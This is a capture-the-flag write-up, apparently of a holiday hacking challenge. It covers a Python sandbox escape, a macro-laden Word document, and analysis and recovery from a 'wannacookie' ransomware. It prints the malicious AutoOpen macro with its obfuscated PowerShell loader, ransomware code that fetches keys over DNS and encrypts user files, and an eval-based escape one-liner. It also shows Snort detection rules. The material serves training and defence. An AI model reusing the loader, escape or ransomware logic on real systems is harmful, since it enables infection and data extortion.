
The majority of the logins didn't lead to anything of interest until I tried Alabaster's login. With Alabaster's login I noticed an interesting pcap that was downloadable.
I downloaded the pcap and reviewed it in Wireshark. It was a capture that contained emails including an attachment.
220 mail.kringlecastle.com ESMTP Postfix (Ubuntu)
EHLO Mail.kringlecastle.com
250-mail.kringlecastle.com
250-PIPELINING
250-SIZE 10240000
250-VRFY
250-ETRN
250-STARTTLS
250-ENHANCEDSTATUSCODES
250-8BITMIME
250 DSN

MAIL FROM:<[email protected]>
250 2.1.0 Ok
RCPT TO:<[email protected]>
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
Date: Fri, 28 Sep 2018 11:33:17 -0400
To: [email protected]
From: [email protected]
Subject: test Fri, 28 Sep 2018 11:33:17 -0400
MIME-Version: 1.0
Content-Type: multipart/mixed; boundary="----=_MIME_BOUNDARY_000_11181"

------=_MIME_BOUNDARY_000_11181
Content-Type: text/plain

Hey alabaster,

Santa said you needed help understanding musical notes for accessing the vault. He said your favorite key was D. Anyways, the following attachment should give you all the information you need about transposing music.

------=_MIME_BOUNDARY_000_11181
Content-Type: application/octet-stream
Content-Transfer-Encoding: BASE64
Content-Disposition: attachment

JVBERi0xLjUKJb/3ov4KOCAwIG9iago8PCAvTGluZWFyaXplZCAxIC9MIDk3ODMxIC9IIFsgNzM4
IDE0MCBdIC9PIDEyIC9FIDc3MzQ0IC9OIDIgL1QgOTc1MTcgPj4KZW5kb2JqCiAgICAgICAgICAg
...
2zMAAFMTA30KZW5kc3RyZWFtCmVuZG9iagogICAgICAgICAgICAgICAgICAgICAgICAgICAgIApz
dGFydHhyZWYKMjE2CiUlRU9GCg==

------=_MIME_BOUNDARY_000_11181--


.

250 2.0.0 Ok: queued as 4CF931B5C3C0
QUIT
221 2.0.0 Bye
Decoding the base64 attachment revealed it was a pdf.

I saved the base64 as a text file then wrote a little python script to convert the base64 back into a pdf.
import base64

with open("pdf_base64.txt") as base:
    code = base.read()
    with open("attachment.pdf", "wb") as pdf:
        pdf.write(base64.b64decode(code))
The pdf itself covered how to convert musical notes between different keys. The song used as an example in the pdf was Mary Had a Little Lamb. The song was what I needed to complete the objective.

Python Escape from LA
In this terminal's challenge SugarPlum Mary needed help getting out of a Python shell. A little testing revealed the shell prevented some commands from being executed but did allow eval(). Running the command eval('o'+'s.sys'+'tem("./i_escaped")') allowed me to escape the shell and complete the challenge.
Ransomware Recovery

The second to last objective was in four parts which required helping Alabaster with a ransomware attack. Hints for the objective could be obtained by completing the Sleigh Bell Lottery terminal.

Catch the Malware
The first part of the objective was to help Alabaster create a Snort rule to detect the ransomware traffic. Pcaps were made available on a site. I downloaded one of the pcaps and observed the traffic it contained.

From there I determined the malware sent hexadecimal strings in DNS queries. The strings were at least twenty characters in length. I built a regular expression and validated it in Wireshark. The reason I used Wireshark is because Snort and it share a limited understanding of regular expressions. The regular expression [A-Z0-9]{20,} matches any character A-Z and any number 0-9 that are twenty or more character long.
alert udp any any <> any any (msg:"Ransomeware alert"; pcre:"/[A-Z0-9]{20,}/"; sid:1337; rev:1;)
alert tcp any any <> any any (msg:"Ransomeware alert"; pcre:"/[A-Z0-9]{20,}/"; sid:1338; rev:1;)
The Snort rules created are bidirectional rules for any UDP or TCP traffic to and from any ports that match the regular expression. Using the two rules was enough to complete this part of the objective.
Identify the Domain
The next part of the objective was to identify the domain the malware communicated with. Alabaster gave me a word document that was suspected to have caused the initial infection.
Using a tool called olevba I was able to extract the VBA macros embedded in the word document.
-------------------------------------------------------------------------------
VBA MACRO NewMacros.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()
Dim cmd As String
cmd = "powershell.exe -NoE -Nop -NonI -ExecutionPolicy Bypass -C ""sal a New-Object; iex(a IO.StreamReader((a IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('lVHRSsMwFP2VSwksYUtoWkxxY4iyir4oaB+EMUYoqQ1syUjToXT7d2/1Zb4pF5JDzuGce2+a3tXRegcP2S0lmsFA/AKIBt4ddjbChArBJnCCGxiAbOEMiBsfSl23MKzrVocNXdfeHU2Im/k8euuiVJRsZ1Ixdr5UEw9LwGOKRucFBBP74PABMWmQSopCSVViSZWre6w7da2uslKt8C6zskiLPJcJyttRjgC9zehNiQXrIBXispnKP7qYZ5S+mM7vjoavXPek9wb4qwmoARN8a2KjXS9qvwf+TSakEb+JBHj1eTBQvVVMdDFY997NQKaMSzZurIXpEv4bYsWfcnA51nxQQvGDxrlP8NxH/kMy9gXREohG'),[IO.Compression.CompressionMode]::Decompress)),[Text.Encoding]::ASCII)).ReadToEnd()"" "
Shell cmd
End Sub

+------------+-----------------+-----------------------------------------+
| Type       | Keyword         | Description                             |
+------------+-----------------+-----------------------------------------+
| AutoExec   | AutoOpen        | Runs when the Word document is opened   |
| AutoExec   | Document_Open   | Runs when the Word or Publisher         |
|            |                 | document is opened                      |
| Suspicious | Shell           | May run an executable file or a system  |
|            |                 | command                                 |
| Suspicious | powershell      | May run PowerShell commands             |
| Suspicious | ExecutionPolicy | May run PowerShell commands             |
| Suspicious | New-Object      | May create an OLE object using          |
|            |                 | PowerShell                              |
| IOC        | powershell.exe  | Executable file name                    |
+------------+-----------------+-----------------------------------------+
The VBA macro is calling PowerShell and then executing a script that was obfuscated. The fastest way to see what the script is actually doing was to remove the unsafe portions. The first step was to remove the powershell.exe -NoE -Nop -NonI -ExecutionPolicy Bypass -C portion. The next parts I had to remove was the iex portion and the sets of double quotes.
sal a New-Object; (a IO.StreamReader((a IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('lVHRSsMwFP2VSwksYUtoWkxxY4iyir4oaB+EMUYoqQ1syUjToXT7d2/1Zb4pF5JDzuGce2+a3tXRegcP2S0lmsFA/AKIBt4ddjbChArBJnCCGxiAbOEMiBsfSl23MKzrVocNXdfeHU2Im/k8euuiVJRsZ1Ixdr5UEw9LwGOKRucFBBP74PABMWmQSopCSVViSZWre6w7da2uslKt8C6zskiLPJcJyttRjgC9zehNiQXrIBXispnKP7qYZ5S+mM7vjoavXPek9wb4qwmoARN8a2KjXS9qvwf+TSakEb+JBHj1eTBQvVVMdDFY997NQKaMSzZurIXpEv4bYsWfcnA51nxQQvGDxrlP8NxH/kMy9gXREohG'),[IO.Compression.CompressionMode]::Decompress)),[Text.Encoding]::ASCII)).ReadToEnd()
After removing the unsafe parts the PowerShell command will simply echo the unobfuscated script.

The unobfuscated script revealed the domain the malware communicated with in its Resolve-DnsName command which completed this portion of the objective.
Stop the Malware
The next portion of the objective was to identify a way to stop the malware. Alabaster suggested that there might be a killswitch similar to another malware that was used in the recent past. By using the script from the VBA and removing the iex in it would render it safe to download the second script.
Initially, the first script downloaded another script which was a single line of a lot of PowerShell. Converting the hex string in the first script to ASCII revealed it was a file named wannacookie.min.ps1 that was downloaded. Converting wannacookie.ps1 to hex and replacing the original hex in the first script caused the malware to download a version that wasn't a single line.
if ($null -ne ((Resolve-DnsName -Name $(H2A $(B2H $(ti_rox $(B2H $(G2B $(H2B $S1))) $(Resolve-DnsName -Server erohetfanu.com -Name 6B696C6C737769746368.erohetfanu.com -Type TXT).Strings))).ToString() -ErrorAction 0 -Server 8.8.8.8))) {return}
After reviewing the second script there was an if statement that was worth exploring. The if statement checked if the result of several commands encapsulated in $() were not null. The $() in PowerShell cause a command to be run and the results used as if they are a variable passed to the function. I commented out the main functions call and import the script as a module. This allowed me to call the functions from the script and manually step through refining the command.

Anytime I saw results that were not a hex string I continued to add the layers of the command until the output was a hex string.


Eventually, the command was refined to ((Resolve-DnsName -Name $(H2A "7969707065656b697961612e61616179").ToString() -ErrorAction 0 -Server 8.8.8.8)). Taking the last part of the refined command and running it revealed the domain the malware checked for existing.

Since the if statement would cause the script to stop if the domain was registered, I was able to use Ho Ho Ho Daddy to register the domain. Which stopped the malware from infecting anything new.
Recover Alabaster's Password
The final part of the objective was to find a way to recover Alabaster's password database. Alabaster was kind enough to provide a zip file containing the encrypted database and a memory dump from the infection that encrypted the password database.

$pub_key = [System.Convert]::FromBase64String($(get_over_dns("7365727665722E637274") ) )
$Byte_key = ([System.Text.Encoding]::Unicode.GetBytes($(([char[]]([char]01..[char]255) + ([char[]]([char]01..[char]255)) + 0..9 | sort {Get-Random})[0..15] -join ''))  | ? {$_ -ne 0x00})
$Hex_key = $(B2H $Byte_key)
$Key_Hash = $(Sha1 $Hex_key)
$Pub_key_encrypted_Key = (Pub_Key_Enc $Byte_key $pub_key).ToString()
$cookie_id = (send_key $Pub_key_encrypted_Key)
$date_time = (($(Get-Date).ToUniversalTime() | Out-String) -replace "`r`n")
[array]$future_cookies = $(Get-ChildItem *.elfdb -Exclude *.wannacookie -Path $($($env:userprofile+'\Desktop'),$($env:userprofile+'\Documents'),$($env:userprofile+'\Videos'),$($env:userprofile+'\Pictures'),$($env:userprofile+'\Music')) -Recurse | where { ! $_.PSIsContainer } | Foreach-Object {$_.Fullname})
enc_dec $Byte_key $future_cookies $true
Clear-variable -Name "Hex_key"
Clear-variable -Name "Byte_key"
It was important to understand the the script further before looking at the memory dump. Above is the most important part of the script that needed to be understood in order to determine a path to decrypting the password database.
$pub_key = [System.Convert]::FromBase64String($(get_over_dns("7365727665722E637274") ) )
The first line is pulling the public RSA key over DNS.
$Byte_key = ([System.Text.Encoding]::Unicode.GetBytes($(([char[]]([char]01..[char]255) + ([char[]]([char]01..[char]255)) + 0..9 | sort {Get-Random})[0..15] -join '')) | ? {$_ -ne 0x00})
The second line generates a key in the form of a byte array.
$Hex_key = $(B2H $Byte_key)
The third line converts the byte array into a hex string that is 32 bytes in length.
$Key_Hash = $(Sha1 $Hex_key)
The forth line creates a sha1 hash of the hex string.
$Pub_key_encrypted_Key = (Pub_Key_Enc $Byte_key $pub_key).ToString()
The fifth line encrypts the byte array with the public RSA key which is 512 bytes in length.
$cookie_id = (send_key $Pub_key_encrypted_Key)The sixth line sends the encrypted key and then stores a unique identifier for the encrypted system.
$date_time = (($(Get-Date).ToUniversalTime() | Out-String) -replace "`r`n")
The seventh line simply gets the date and time.
[array]$future_cookies = $(Get-ChildItem *.elfdb -Exclude *.wannacookie -Path $($($env:userprofile+'\Desktop'),$($env:userprofile+'\Documents'),$($env:userprofile+'\Videos'),$($env:userprofile+'\Pictures'),$($env:userprofile+'\Music')) -Recurse | where { ! $_.PSIsContainer } | Foreach-Object {$_.Fullname})
The eighth line is getting the paths for all files ending in .elfdb that's not already encrypted from a users Desktop, Documents, Videos, Pictures and Music directories.
enc_dec $Byte_key $future_cookies $true
The ninth line encrypts the files with the byte array key that was generated.
Clear-variable -Name "Hex_key"
Clear-variable -Name "Byte_key"
The last two lines clear the values of the hex and byte array from memory.
elseif ($received -eq 'GET /decrypt') {
	$akey = $Req.QueryString.Item("key")
	if ($Key_Hash -eq $(Sha1 $akey)) {
		$akey = $(H2B $akey)
		[array]$allcookies = $(Get-ChildItem -Path $($env:userprofile) -Recurse  -Filter *.wannacookie | where { ! $_.PSIsContainer } | Foreach-Object {$_.Fullname})
		enc_dec $akey $allcookies $false
		$html = "Files have been decrypted!"
		$close = $true
	} else {
		$html = "Invalid Key!"
	}
}
The next relevant portion of the script reveals how the system is decrypted when a valid key is given to it. Through the further investigation of the script I devised what I needed in order to decrypt the password database. The encrypted version of the key would still be in the memory dump. I needed to obtain the private key and decrypt the key from memory. After that I would need to convert the key to hex and use it to decrypt the file.
Similar to how I obtained the full version of the script I was able to switch the hex string and download the private RSA key instead of the public key.
Using a tool called power dump I was able to find the encrypted key from the dump's memory. The next thing I needed to do was decrypt the key from memory and convert it to hex.
from Crypto.PublicKey import RSA
from Crypto.Cipher import PKCS1_OAEP

cipher_text = "3cf903522e1a3966805b50e7f7dd51dc7969c73cfb1663a75a56ebf4aa4a1849d1949005437dc44b8464dca05680d531b7a971672d87b24b7a6d672d1d811e6c34f42b2f8d7f2b43aab698b537d2df2f401c2a09fbe24c5833d2c5861139c4b4d3147abb55e671d0cac709d1cfe86860b6417bf019789950d0bf8d83218a56e69309a2bb17dcede7abfffd065ee0491b379be44029ca4321e60407d44e6e381691dae5e551cb2354727ac257d977722188a946c75a295e714b668109d75c00100b94861678ea16f8b79b756e45776d29268af1720bc49995217d814ffd1e4b6edce9ee57976f9ab398f9a8479cf911d7d47681a77152563906a2c29c6d12f971"
with open("server2.key", "rb") as dec_key:
    key = RSA.importKey(dec_key.read())
    key = PKCS1_OAEP.new(key)
    data = bytes.fromhex(cipher_text)
    print(key.decrypt(data).hex())
Python made importing the private key and using it to decrypt the encrypted key easy. One thing to note is originally the private key downloaded would not load because of something was not as expected. Eventually, I was able to generate a working private key file by copying the private key string in Windows and pasting it into VI on Linux.
$akey = $(H2B "fbcfc121915d99cc20a3d3d5d84f8308")
[array]$allcookies = $(Get-ChildItem -Path $($env:userprofile) -Recurse  -Filter *.wannacookie | where { ! $_.PSIsContainer } | Foreach-Object {$_.Fullname})
enc_dec $akey $allcookies $false
The final step to decrypt the file was to build my own decryption function. The function was basically the same as the one in the original script minus the if statement to check if the key's hash matched the key provided. The full decrypt script also contained the necessary functions from the malware needed to decrypt the file.

The decrypted elfdb file turned out to be an SQLite database with a table called passwords. The password for the entry vault was the one needed to finish all the the last part of the objective.
Sleigh Bell Lottery
In this terminal challenge Shinny Upatree ask for help winning the sleigh bell lottery.
